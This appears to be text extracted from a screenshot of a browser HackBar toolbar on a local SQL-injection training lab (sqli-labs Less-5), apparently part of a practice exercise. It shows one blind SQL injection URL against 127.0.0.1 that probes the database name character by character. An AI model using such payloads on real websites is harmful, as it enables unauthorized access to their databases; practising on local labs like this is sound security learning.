 Welcome Dhakkan
元素 控制台 源代码 网络 性能 HackBar » 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sql/Less-5/?id=1' and substr((select database()),1,1)='a'--+